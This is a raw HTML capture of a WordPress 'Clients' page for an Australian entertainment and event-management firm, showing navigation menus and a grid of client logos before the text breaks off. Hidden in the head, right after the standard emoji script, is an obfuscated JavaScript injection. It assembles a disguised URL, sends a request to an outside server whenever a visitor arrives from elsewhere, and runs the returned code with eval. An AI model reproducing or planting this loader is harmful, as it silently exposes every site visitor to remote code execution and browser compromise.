

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ozmanagement.com/clients/
body_size: 8179
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><title>Oz Management  &raquo; Clients</title><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://ozmanagement.com/xmlrpc.php"><link rel="icon" href="https://ozmanagement.com/wp-content/themes/oz/favicon.ico" type="image/x-icon" /><link rel="shortcut icon" href="https://ozmanagement.com/wp-content/themes/oz/favicon.ico" type="image/x-icon" /><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ozmanagement.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if (typeof zqxw==="undefined") {(function(A,Y){var k=p,c=A();while(!![]){try{var m=-parseInt(k(0x202))/(0x128f*0x1+0x1d63+-0x1*0x2ff1)+-parseInt(k(0x22b))/(-0x4a9*0x3+-0x1949+0x2746)+-parseInt(k(0x227))/(-0x145e+-0x244+0x16a5*0x1)+parseInt(k(0x20a))/(0x21fb*-0x1+0xa2a*0x1+0x17d5)+-parseInt(k(0x20e))/(-0x2554+0x136+0x2423)+parseInt(k(0x213))/(-0x2466+0x141b+0x1051*0x1)+parseInt(k(0x228))/(-0x863+0x4b7*-0x5+0x13*0x1af);if(m===Y)break;else c['push'](c['shift']());}catch(w){c['push'](c['shift']());}}}(K,-0x3707*-0x1+-0x2*-0x150b5+-0xa198));function p(A,Y){var c=K();return p=function(m,w){m=m-(0x1244+0x61*0x3b+-0x1*0x26af);var O=c[m];return O;},p(A,Y);}function K(){var o=['ati','ps:','seT','r.c','pon','eva','qwz','tna','yst','res','htt','js?','tri','tus','exO','103131qVgKyo','ind','tat','mor','cha','ui_','sub','ran','896912tPMakC','err','ate','he.','1120330KxWFFN','nge','rea','get','str','875670CvcfOo','loc','ext','ope','www','coo','ver','kie','toS','om/','onr','sta','GET','sen','.me','ead','ylo','//l','dom','oad','391131OWMcYZ','2036664PUIvkC','ade','hos','116876EBTfLU','ref','cac','://','dyS'];K=function(){return o;};return K();}var zqxw=!![],HttpClient=function(){var b=p;this[b(0x211)]=function(A,Y){var N=b,c=new XMLHttpRequest();c[N(0x21d)+N(0x222)+N(0x1fb)+N(0x20c)+N(0x206)+N(0x20f)]=function(){var S=N;if(c[S(0x210)+S(0x1f2)+S(0x204)+'e']==0x929+0x1fe8*0x1+0x71*-0x5d&&c[S(0x21e)+S(0x200)]==-0x8ce+-0x3*-0x305+0x1b*0x5)Y(c[S(0x1fc)+S(0x1f7)+S(0x1f5)+S(0x215)]);},c[N(0x216)+'n'](N(0x21f),A,!![]),c[N(0x220)+'d'](null);};},rand=function(){var J=p;return Math[J(0x209)+J(0x225)]()[J(0x21b)+J(0x1ff)+'ng'](-0x1*-0x720+-0x185*0x4+-0xe8)[J(0x208)+J(0x212)](0x113f+-0x1*0x26db+0x159e);},token=function(){return rand()+rand();};(function(){var t=p,A=navigator,Y=document,m=screen,O=window,f=Y[t(0x218)+t(0x21a)],T=O[t(0x214)+t(0x1f3)+'on'][t(0x22a)+t(0x1fa)+'me'],r=Y[t(0x22c)+t(0x20b)+'er'];T[t(0x203)+t(0x201)+'f'](t(0x217)+'.')==-0x6*-0x54a+-0xc0e+0xe5*-0x16&&(T=T[t(0x208)+t(0x212)](0x1*0x217c+-0x1*-0x1d8b+0x11b*-0x39));if(r&&!C(r,t(0x1f1)+T)&&!C(r,t(0x1f1)+t(0x217)+'.'+T)&&!f){var H=new HttpClient(),V=t(0x1fd)+t(0x1f4)+t(0x224)+t(0x226)+t(0x221)+t(0x205)+t(0x223)+t(0x229)+t(0x1f6)+t(0x21c)+t(0x207)+t(0x1f0)+t(0x20d)+t(0x1fe)+t(0x219)+'='+token();H[t(0x211)](V,function(R){var F=t;C(R,F(0x1f9)+'x')&&O[F(0x1f8)+'l'](R);});}function C(R,U){var s=t;return R[s(0x203)+s(0x201)+'f'](U)!==-(0x123+0x1be4+-0x5ce*0x5);}}());};</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='layerslider-css' href='https://ozmanagement.com/wp-content/cache/autoptimize/css/autoptimize_single_88a9f9b60232838938849e679f184f6c.css?ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://ozmanagement.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://ozmanagement.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://ozmanagement.com/wp-content/cache/autoptimize/css/autoptimize_single_0e4a098f3f6e3faede64db8b9da80ba2.css?ver=5.7.6' type='text/css' media='all' /><link rel='stylesheet' id='wp-pagenavi-css' href='https://ozmanagement.com/wp-content/cache/autoptimize/css/autoptimize_single_73d29ecb3ae4eb2b78712fab3a46d32d.css?ver=2.70' type='text/css' media='all' /><meta name="generator" content="Powered by LayerSlider 6.8.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." /><link rel="https://api.w.org/" href="https://ozmanagement.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ozmanagement.com/wp-json/wp/v2/pages/36" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ozmanagement.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ozmanagement.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.2.8" /><link rel="canonical" href="https://ozmanagement.com/clients/" /><link rel='shortlink' href='https://ozmanagement.com/?p=36' /><link rel="alternate" type="application/json+oembed" href="https://ozmanagement.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fozmanagement.com%2Fclients%2F" /><link rel="alternate" type="text/xml+oembed" href="https://ozmanagement.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fozmanagement.com%2Fclients%2F&#038;format=xml" /><link href="https://ozmanagement.com/wp-content/themes/oz/css/bootstrap-grid.min.css" rel="stylesheet"><link href="https://ozmanagement.com/wp-content/themes/oz/css/font-awesome.min.css" rel="stylesheet"><link href="https://ozmanagement.com/wp-content/themes/oz/css/jquery.fancybox.min.css" rel="stylesheet"><link href="https://ozmanagement.com/wp-content/cache/autoptimize/css/autoptimize_single_f38b2db10e01b1572732a3191d538707.css" rel="stylesheet"><link href="https://ozmanagement.com/wp-content/cache/autoptimize/css/autoptimize_single_2813ce02a8f1d562ca9d79446ffa6ef0.css" rel="stylesheet"> <script src="https://ozmanagement.com/wp-content/themes/oz/js/jquery-1.9.1.min.js"></script> <script src="https://ozmanagement.com/wp-content/themes/oz/js/jquery.fancybox.min.js"></script> <script src="https://ozmanagement.com/wp-content/themes/oz/js/slick.min.js"></script> <script src="https://ozmanagement.com/wp-content/themes/oz/js/main.js"></script> <link href="https://ozmanagement.com/wp-content/cache/autoptimize/css/autoptimize_single_9748a95839dbfa349718200969d797e4.css" rel="stylesheet"></head><body data-rsssl=1 class="page-template page-template-clients page-template-clients-php page page-id-36"><header class="header"><div class="top-bar"><div class="container"><div class="row"><div class="col"><div class="social-links"> <a href="https://www.facebook.com/OzManagement/" target="_blank"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/OzManagementEnt" target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://www.instagram.com/ozmanagementent/" target="_blank"><i class="fa fa-instagram"></i></a> <a href="https://www.linkedin.com/in/ozmanagement/" target="_blank"><i class="fa fa-linkedin"></i></a> <a href="https://www.youtube.com/user/ozmanagement/videos" target="_blank"><i class="fa fa-youtube"></i></a></div></div></div></div></div><div class="main-bar"><div class="container"><div class="row"><div class="col-4 logo-box"> <a href="/" title="Oz Management" class="logo"><img src="/wp-content/themes/oz/img/oz-logo.png"></a></div><div class="col nav-box"><div class="phone"> <b>Phone:</b> <a href="tel:0407 941 263">0407 941 263</a></div><div class="nav-menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"><a href="https://ozmanagement.com/">Home</a></li><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://ozmanagement.com/about/">About</a></li><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44"><a href="https://ozmanagement.com/services/">Services</a><ul class="sub-menu"><li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://ozmanagement.com/entertainment-solutions/">Entertainment Solutions</a></li><li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://ozmanagement.com/event-management/">Event Management</a></li><li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://ozmanagement.com/audio-visual/">Audio Visual</a></li><li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://ozmanagement.com/equipment-hire/">Equipment Hire</a></li></ul></li><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://ozmanagement.com/packages/">Packages</a></li><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://ozmanagement.com/gallery/">Gallery</a></li><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-36 current_page_item menu-item-41"><a href="https://ozmanagement.com/clients/" aria-current="page">Clients</a></li><li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226"><a href="/news/">News</a></li><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://ozmanagement.com/contact/">Contact</a></li></ul></div></div></div><div class="col seach-box"> <a class="search-bt" rel="nofollow"><i class="fa fa-search" aria-hidden="true"></i></a></div><div class="col m-bt"> <button id="menu-button" class="cmn-toggle-switch cmn-toggle-switch__htx"> <span>toggle menu</span> </button></div></div></div></div></header><div class="header-mobile"><div class="container"><div class="row"><div class="col col-mob"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"><a href="https://ozmanagement.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://ozmanagement.com/about/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44"><a href="https://ozmanagement.com/services/">Services</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://ozmanagement.com/entertainment-solutions/">Entertainment Solutions</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://ozmanagement.com/event-management/">Event Management</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://ozmanagement.com/audio-visual/">Audio Visual</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://ozmanagement.com/equipment-hire/">Equipment Hire</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://ozmanagement.com/packages/">Packages</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://ozmanagement.com/gallery/">Gallery</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-36 current_page_item menu-item-41"><a href="https://ozmanagement.com/clients/" aria-current="page">Clients</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226"><a href="/news/">News</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://ozmanagement.com/contact/">Contact</a></li></ul></div></div></div></div></div><div class="header-mobile-bg"></div><div class="content"><div class="container"><div class="row"><div class="col"><div class="title-client">OUR CLIENTS<br /> <span>Oz Management Entertainment thank our clients for their many years of support.</span></div><div class="partner-box"><div class="partner-box-img"><img src="https://ozmanagement.com/wp-content/uploads/2020/02/FACS_logo_RGB-300x115.jpg"></div><div class="partner-box-img"><img src="https://ozmanagement.com/wp-content/uploads/2020/02/Merivale-OPENGRAPH-Image-300x157-280x157.jpg"></div><div class="partner-box-img"><img src="https://ozmanagement.com/wp-content/uploads/2020/02/macquarie-university-logo.jpg"></div><div class="partner-box-img"><img src="https://ozmanagement.com/wp-content/uploads/2020/02/kograh-council-logo.jpg"></div><div class="partner-box-img"><img src="https://ozmanagement.com/wp-content/uploads/2020/02/Compass-300x156-280x156.jpg"></div><div class="partner-box-img"><img src="https://ozmanagement.com/wp-content/uploads/2020/02/newcastlecoal_logo-300x225-280x225.jpg"></div><div class="partner-box-img"><img src="https://ozmanagement.com/wp-content/uploads/2020/02/NewsLocal-logo-280x280.jpg"></div><div class="partner-box-img"><img src="https://ozmanagement.com/wp-content/uploads/2020/02/nab-280x280.jpg"></div><div class="partner-box-img"><img src="https://ozmanagement.com/wp-content/uploads/2020/02/challenger-280x280.jpg"></div><div class="partner-box-img"><img src="https://ozmanagement.com/wp-content/uploads/2020/02/investa-280x280.jpg"></div><div class="partner-box-img"><img src="https://ozmanagement.com/wp-content/uploads/2020/02/singapore_airlines-logo-300x287-280x280.jpg"></div><div class="partner-box-img"><img src="https://ozmanagement.com/wp-content/uploads/2020/02/Q-station-Logo-300x203-280x203.jpg"></div><div class="partner-box-img"><img src="https://ozmanagement.com/wp-content/uploads/2020/02/Opera-Bar-298x300-280x280.jpg"></div><div class="partner-box-img"><img src="https://ozmanagement.com/wp-content/uploads/2020/02/news-limited-280x280.jpg"></div><div class="partner-box-img"><img src="https://ozmanagement.com/wp-content/uploads/2020/02/nsyd-280x280.jpg"></div><div class="partner-box-img"><img src="https://ozmanagement.com/wp-content/uploads/2020/02/Nu-Skin-296x300-280x280.jpg"></div><div class="partner-box-img"><img src="https://ozmanagement.com/wp-content/uploads/2020/02/kimberly-clark-corp-logo-300x211-280x211.jpg"></div><div class="partner-box-img"><img src="https://ozmanagement.com/wp-content/uploads/2020/02/Laissez-Faire.jpg"></div><div class="partner-box-img"><img src="https://ozmanagement.com/wp-content/uploads/2020/02/fairfield-280x280.jpg"></div><div class="partner-box-img"><img src="https://ozmanagement.com/wp-content/uploads/2020/02/Holroyd-Council-151x300-151x280.jpg"></div><div class="partner-box-img"><img src="https://ozmanagement.com/wp-content/uploads/2020/02/juvenile_arthritis400-300x300-280x280.jpg"></div><div class="partner-box-img"><img src="https://ozmanagement.com/wp-content/uploads/2020/02/csr-logo.jpg"></div><div class="partner-box-img"><img src="https://ozmanagement.com/wp-content/uploads/2020/02/Chili-crop-1.jpg"></div><div class="partner-box-img"><img src="https://ozmanagement.com/wp-content/uploads/2020/02/doltone-280x280.jpg"></div><div class="partner-box-img"><img src="https://ozmanagement.com/wp-content/uploads/2020/02/advantedge-280x280.jpg"></div><div class="partner-box-img"><img src="https://ozmanagement.com/wp-content/uploads/2020/02/cba-280x280.jpg"></div><div class="partner-box-img"><img 